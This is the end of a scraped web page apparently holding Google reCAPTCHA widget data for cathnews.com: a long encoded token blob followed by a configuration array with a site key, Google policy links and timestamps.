usKIwq/DqsKEMsOxVcKRwobCmzTDgj5uPhLDscKiI8KrwrLCgGrDqsK4w6psw63CqQjCjG7CosOJXcOww6cRfMOmw77DgsOVw4x0w7nDgVbDqQZrUGdvC1I1WMOmfVXCjDnDjcOuwqTDhsOtw6UPwrTCsRRKwq9dwqLDocKBZA0iCcKrecKabMO5wrrDscOiw5TCkFvDrix/XsOQVMK7WcK8DcOxwoXDuXsRwqrCrz9lw4sYwrUAwpvDtcOkwrvDjXfCgFTDhMOrMDXCjgPCj8OOaVxYw7Z4w73DgMOTw6J2LzzCpcOoSFZfOUYlf8OxwrQLwpRmP21Cw4NqwqnClsOnw6PCksO0wrduRsK/[base64]/[base64]/Cs8Okwo4Pw5RdwpURwrXCpMKjwqXCpxJYw7ZBTmrDn8KNwq5BWFgpWHh7ZH/DusKWfRgCCSpwZMKbFsOoFMKpWQ7Ct8OFEyvDl8KpC8Kjw4XCvjJ1ExsywoQ4A8OTw6/CkTlaM8K0bynDrcORwoV9w5UhDsOdE0/DoQDClX00w7MewonDvsKew6zDhl4HCwdDBcO2R8OSJcOIwrnChy9jw7zCtsOLLWg1RcOAHcOkwojDj8KlAl3Dt8OFw4E+w6hzdgDDmsOTej/CrzFrw4jCpcOzLsK3w4DDgHFFw6/CksKePsO0ccOAwrQCd0XCoy9och1Yw4PCuDYGfcKGw5TCjhDDtsO1wpRrHyPCvk3Cv8OZwqstP3xvw5QbFE/DuxfCqMK9DiNawo/CvR4zMnc+W3pjSyLDoxxJw78xwqlhdMKEwo1UU8OEWMO8wrdlw4x2fiR6w4TDnn5hwo9ZMsOew70SwoLDhxTCnyoDdcOWw6VLw7hpVsK3wofDtxLDjTLDocKjw43DlWJhbTV6wqnDjQMPw6jDgkrCvn3DiUZ4wphAJ8K9w58gw4B/w7w4L8Kaw43ClMKbw7BOTWLDqsOYPCEkIsKYXcK9cVzDo8ODEMOQABQuIsKgeXnDg8Oow5DDvMK1KmzCjsKow7zDpMKIfgg3wpbCjXPCt1Rvw6kBDsKEw48fwphVR8OWwrbDhRHCsSN+wrTCl8KrRDXDicOEw6MVCcKzMTzDj0/Di8O+w7rDpTLDgMK+VgnDryXDiRV3KMKJw7w4w6s0w6sWwrx8wq0QfH5yI3FOcMO7w5TDkcKuIHHCv3jCkMKmw592w6DDmMKGAyTCkm58fMOBPcOmBmvDsiU1B8OjNDTChUfDpkkxwoN8I1nDoDZ8w64sGT/DjFrCtsKyQCzCo0rCuDXCmsOzFXFTG2Y1w7dMwooGw6xkQSsAw6HDs8KtwqDDkGFNw6cNwpPCgcOaw5IGw6XChcO5X3MLwrJ0dgwYwofCqG5CXMOMwrfCvQlvM0nDsG4yw5TClHE4w63DuMO4Ig49YAjCiB/Cvw0bSwpfw5Jcwrk9NsOrwpXClsOpbEQGwqN0eg/CscOmwoozw6VWwoXCglbCgsOkGgLCizF1EcOMZg7DowcWZcK/w5V0MlhEdMO1w6xmOMKYN8ONE3hAJlbCo8O3TcOFbRfCj8KFAHLCvQDCpjomw7fDhWsnFcOnwo/DhVECDBUUw7XDoMKvf1BvZcOUCcKYw7bCoXXDpsOTO8OSwpdgw4jCtsOCw6XDlHLDvHPCpMOpw4XCpXvCm2vCp8KTw5h6w4w5wqpQdx8zw4HDvcKHw5MSwp7DssKWGMOFwrtRRMO0w5kWGVzCtn1iw5tvw70aw6QawrvCpMOLIGPDr0nDjhHCpx/DuMKcw4jCu8OVRcOaVcOmf1xJwoJww4XClWPCgcOcDsO+wrpIwonCnV90ER7Clz7CshoxwovCmjBnCijDg8K2aD5zwoZ/T8KPOXXCkDgpMcOJw4IMw6rCpMKwNQrDucKIw48qJsKHD2DCuzNBwoZXw5YCVlEFw6/[base64]/DgMOywrwzw4EuwqcFHi7DksOrJcOOQMKWWFhhwpjDllhnCx3CsnhACsO9Cwh2w5LCicKtEzTDlsKaH8Kqw7/CmsOtG8OdwqMTwqXDtMKNLcOjw7LCsMKkQ8O7D3zCihnCuxMwWcKTwq/DoMOmw49Vw54EEcKIwot/FBPDsjhsDcOSD8K7Xz84w4RPB8OkQMKAw5fCmMODwqcuczLCs8OtwqTCtBfDuzXDm8OBPsKDwojDs0/DmmXDsUrCmC4HwrYLaMO/w7vCsMOaw6o8wo/DkMOuaABYw7xoNcODJmJFwqkgw6bCvHRPcHPCozLCmMOVw4J9fsO+wr4Ow78Ow6TDgMKBNjVKw6jCvCgRLsKyIcKMbcOowr3Ci3w8TMKAwqLCmsOUFG9Ww7zDu8KNwpNWVcObw4nCjTYcY1HDpxjCq8Olw5IzwozDvMKOwrDCmTrDl0TCtyTDj8OEwo9hw75iRsK/wrRbbQUtWMKGClFoD8O7woRvw53Cgh3CjEXDrEjDk8KywoDCoWrDksKDwqTDikbDksOOw5rCmQUQw5Q3w4FFw5AyWlUPF8KUw61ww6bDq8OKw6zDicOxTGnCi8KxbkwvecKRKsO/XMKUwoRqOsOQw4gnHxnCpMKywrzDg3xUw5vDlwbDvyjCnx0GIE5NwqLCtXDCncKid8K7wpMfJMKgMMONwrHCtWdARkcfBcKdw7Mpwp0nwp0Iwp/CgRDCqMOOw70Gw5fCuGQBw5UEKsOJIl/[base64]/DlnrCoGHDgy3CpWV3X3kuw7pOw4TDlX/Cv13DicOowrNMwpTCiE4sCTJQwp3CiXwNSBJwBjXCsMO8w5c3wpQQw58MEMKUJMK3w64ewpdzYXrDtsKyw5pZw6PCvBErwp0/TMOtw4DDkcKtSsK7EHHCv8KTw4zDkyJ6dFISw41+G8KUQsKpBDLDjsKQw4fCjMKgI8O5EwIgQHIbwonCnzJDw5jDp3/DgWM3wqHDiMOQw7rDlDXDh8KAClUDGsKrw6bDmX5zwrrCvsO0wq/DrsKEOgjCgkBmKzpkWijDgHjCuUHDmn4awpoKw6zDmMOBG08nw4zCmMOmwqY3AgvDn8K2DcOJD8KuQsKcwo1LVWEjw7QXw7bDnh/CocKMWMKtwrvDh8KOwonCjj45UxlTwpYBfsKbw4s/ewLDmR3DssObwoLDmMOkw4LCj8KYJGDDtMK8wqLCsFvCscOdWWnCksO5wqfDrFjCj1QtwrkTw67DgcOxRXZpIHnCjMOywofChsKudcOxVMOBBsKdV8KnGMO4eQbCug17e8KFwojDh8KGworCm30DFcKYwp/DncORHkw4wq7Dj8K9InTDpmwbfCLCgygIW8ODORHCrxYKcEzCgsKHfDjCq2MxwodqPMOFdsKaw6vDk8O9wq1Xwr3CuBDCv8KZwpXCl3QJw7nCucKawrk6wr52FcOjwpUJK8O+VmcHwo7CmMOEwphJwoxzwo/CkcKaR8OAGsOyEcKoAcKFw7ktOQ3Dh0bCtMOjwqIJWsOIXcKRAADDp8KEwpARwr/CtwTDv1rCgMKWwo8Lw4gzH8KUworDoMKEJMK7YcKqwo7Dn1Zdw6dXb0JRwrBowpEGwqYyVDstwrXCnHcjWcKTwqFpw6bDkC3CnTlFV2fDoGvCkMKMwr55w4/[base64]/CrMKvZ8Oawq4Cw59JUMOuGsOTGsKCw5ozVMOMBh/[base64]/w5NtI0PDgsObIcOqwrstG0LDn8OtYcK3wobDocKoWMOfRWEuV8KZCBA/w6zDvMKdCcK0w6IwJcOpLkUTFwJ0woodU8Kiw6XDiFjCjRnDpl4mwr/[base64]/CgMKtw53Dm8KewqBQfVInFhYcw5/DrFYRw481PVfDrT7DmMKjCMO7w4/DnwhjU0bDhFPDjkvDo8OvPcKrw7bDhDPCtmvDkMOQYnphNMKBBsK/NyZlNRgMwrHCrEoTw5LCvMKAw64Pw6TCocOWw7xTFggvD8Obw63DtgBkGcOdHzIkfVwYw4lSA8KGwqvCpEFHZHZDDMK9wpNVwpdBwr3CtMOxwqMbEcOiM8OsJXPCsMO5w7J+OsK5Egc6f8OzADzDmicRw6EfHMOyGsOnw4pXZBU+WcKWWi/DkAJKQi7Cl2jCggt0VMOBw7vCqcKLVHJlwq8bw6ZXwqt/TgkbwodvwovCogDChMKzG2QHC8KIHBYwwpIDZHgtIBYdZy9fFMK1b8OsacOILgLCpE7DhG9BwowgSi42wpvDp8KQwpfDv8KSeVDDmj1bwr1Xw4VWdcKmbUDDlH4SacOQKMKnw7LDtsKOcCp/HsO2a0VUw5/DrXw9JTtPJ2BZU0owasOiLsKLwq1XbcOPEMKcGcKsGMKlNMONIsKEJ8Odw7VVw4UaTcOvwp5ARQY/G1JfDMKaYmxaDEhZwpnDmcO+w69bw456w4Ujwop9MDh+bSTDlcKXw7cbQWTDicOeQMKuw7zDrsOsa8KWeTHCimrCpSMpwo/CmMO0dyfCjMONZcKDwrMjw67DtQIdwrZJMGwLwq7Dv0fCjsOYDcO2w6jDmcODwrPCuRjDm8K8TsOrwrYVwojDjMKBw7zCi8Kuc8KOdktWTcKaBSnDthbDkcK5EcOuwrrDssOMPB05wq/[base64]/FMOVJMKXJ2wnHcKvwr8Nw5vCqMK0w4UUDTPCpsKNw4XCgHV6GgpjwqrClzkiw7fDkzHDg8OzwqA3QCnCg8KpDyTDrsO2T2/CslTDh3tXLsKJw7HCqcO2w5dpMMO/[base64]/Cq8O2wqXDrkzCmExxTcK6wrfCpRTClGHDnWgmw7IIwpHCosOJw7/DpQYEb8OAw4jCh8KPKMOdwqjDoMKqw7XDhDpTw64Rwpo3w7lewojDtjJyw7JMBFrDv8OPGSjDn2HDvcOKQsOWw6B1w681B8OHwpDDnMODKVnCtTgvQTbDjQBHw6Q8w4bDuV4hGSLDnUc6M8KkTX53w6hQFjZBwr/DicKOPGBKwph5wrdkw7UwA8OBb8O7w6PCqsKLwpbCp8O6wrtnwprColIRwp7CrSvCh8Kxf0nCmUnDscKPBsOpOgk7w4sSwptBPDDCvggiw5tOw4VoWW4IRsK+JsOQSsOACsOlw7I2w5DDiMK8UFnCjQkfwo4lLMO8w6zDglA/[base64]/Cty7Dm3zDphPDr2bCqnPDkcKnX8KzTwAWw50gIDZ8wpN1w6AVP8K5MQkLN1sjJzIHwqvDjnnDkALCrMOfw7wgwrx8w7zDmMOaw51ZYsO1wqzDqMOhET3Cs0jDpMK6wr4rwqhUw5k/EXvCpm5zw4U8aj/CnMOKHcKlfmbCpzw5P8OLwqllR3oOP8OFw5PClQ8ywo/Di8OCw47DksKQPAZce8KrwqPCvsO/QS/ClcOmw4jCmy3Du8O5woHCp8KxwphTPjzCnsKyQMO0cmzCq8KhwrvCpjYKwrPDk0lnwq7DvAAswqfChcKpw6hcwqEBwrLDp8K7RcKlwr/CqCpkw5I0wqlfw4XDtMKmw5sqw6J3O8OEEQrDhXLDsMOOw6o9w5o+w6Idw5UWaDdVEsK/[base64]/UcOoAmvDk8OYwqh2wq/DrMKAwpsowpjDkkl+w5cywpJuwr01bB7CnTrCqEbCjUHDhMOha03Cr0RMYcKhWRLCg8OXw45GX0I+XCpRHsOow67CuMOnA2/DtRAWGlswVVDClR9scikbQycHScKzbR/Dr8OYc8K/wpvDiMO/dyEqFiPCoMOMJsK8w7HDuWvDhG/Dg8KNwpTClylMHMK1wrnClg3Cu1bCpMK/[base64]/[base64]/e2bDgU3DomVfw4xGGMOAMw9zw4dZCRdrwqbCsRLDn8OJw4dVMsO+M8OeD8Kmw5Y8AcKmw7PDpcOiXcOaw63Cn8OqOFfDmsKmw508GD3CgTLDvBkmEMOjbFY/w5rCm1LCusOVLkbClXZow4l1wovCtsK5wp7Co8KKaiPCrGLCpsKAw63ClMO0YMOGwrgdwqvCvcKpCGcNdhELI8KYwq3Cu0vDgX/CrzkRwq4jwq/[base64]/DnjHDnmBiZRQHw6vDt8OAJH/CmnBpHU9cLsOzw7DDtlBkw7URw5kXwoENwrbCp8KrDg3DkMOCwp4SwrXCsn0Sw5UJEVUPS1PCv2vCo2pgw6UxQcOmAhMZwr/Ck8OWwqvDiCMdIMOVw7oQaVUaw7vCicKewqrCnMOlw5XCisOxw5nDlMOFeFVDwo/DiTthKirDmMOuC8K+w4DDh8KswrgUw47Cu8OvwrXCjcK8XW/[base64]/G8Kgw6HCrMOcwqrDqQ3Dt8Kgw6fCk8KPWljCmHc5dMOiwovDoMKrwoUxKysleAPCuSFow5PCjUA4w5zCusO0w57CisOGwqvDqxPDscOiw53DvkTCnWXCo8KdJB1RwqVDT1fCqMO6w6vCnWfDgEfDkMOhIQJhwr0Tw7oRRTgRX2U/VRF1CcKzN8O5DcK9wqTClDPCk8O4w65FSEJRfUTCjHI/[base64]/DvGYZw7jCocKJSkAFd8KVIcKoGi5/[base64]/CkMK2wqlfwqdPwqDCjE3DusKXPMK8woIYSEMTw5Idw6INdFxFPsKJw4Rvw7/DrxUTw4PClmDCoQ/DvlFmw5bCl8Kyw4bDtRU8w5A/w4JRSMKewrjCjcOlw4fCmsKMdx5bwpPClsOraxHDrMK8w7wNwr/Cu8KcwpBSLVDDlsKCYATCjMKOw61yWSoMwqAXBcOqw7vCrsOTHEIXwq8LZMOXw7lxQwhew7lrS0LDt8KBRxHDm0sEdMOMwpLCgsO9w4DDqsObw7hrw5vDpcKrwo0dwo7DncK2w5zCjcOPQAofw63CgMOlw5vDlH8iECZ+w4jDmMOUG0HDj3HDpsOuZnjCvMKAU8KYwr/CpsO8w6XCncKxwqFcw4Nnwodhw5nDpHnDjGnDsFbCq8KZw5HDqzBgw6xhasKmKMK8IsOtwrvCu8KgbcKiwoFFKGxQfMKiFsKIwqlYwrB7UsOmwqY7XXZ5w5hlBcKiwol0wobDrWs/PxbDhcO0w7LCpsOsNW3CjMOCw4Vowp16w6wDIcO0YTQAHsOrNsOzAcOycCTCoG1nwpLDhFkNwpJiwrcHwqHCh0Q/[base64]/[base64]/Cp8KewpLCrsKnasKkw6zCuTLDpsOHWsOBb0EsNhQbNMOCwq7Cggwew7TChVTCtTjCgxl3wo/DrsKYwrdDMXsBw5HClEPDicKoKFsVwrFKecKEw6o3wqxmw7nDl0HDrXFdw4Fjwr4Sw4/DosOtwq/DjMKZw5ckNsKUw5jCmzrDp8OyV1PCsETCtcO5FAfCksK4VGbCg8OzwrABBDgDw7XDqXIWVMOtU8OHwoTCvj3CkcKVV8OqwpfDpwh+NwLCmQTDvcKGwrdDwr/CkcOqwrzCrgfDo8Kew7zCnRY1wofCnDTCkMK6EwdODzrDucKPWnjDncOQw6QIw6XDjWZOwosvw7nCliHDocOgw6LDscKWFcOlO8KwMcOEMsOGw5wMWcKsw6bChCs4YsOgCsKSYMOCNsOUJg7Cp8K2wqYFXxrDki/Dm8OJw4bCpDcQwqtwwqXDgATCo1JDwpzDj8Kyw67DuG13w7JdNsKxKMORwr56T8KfHFVcw6XCjRLCicKhwqMCcMKDeDphw5QzwroRAxnDvzc7w5k4w5Zqw5DCr2/Du25Gw4jDgTElDHzCrHtRw7XCiUnDpE/[base64]\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223UsQr4710iAXcc9aIZE/6kcwLS5ZfroUECa6YOgPdSA\\u003d\x22,0,0,null,1,1769694988117,0,0,[173,212,126],null,[150],\x22RC-Ayw0KCp2vPb-zw\x22,null,null,null,null,null,\x220dAFcWeA5pdaaspMeGQJAYunShLFqpiDlfyKQIbYIByjuvhEBMdpaAwOxXNj9r14F6zg6reD-5qXLwBdwzCcOyx_FVAeF9RofKcw\x22,1769777788226]");
    </script></body></html>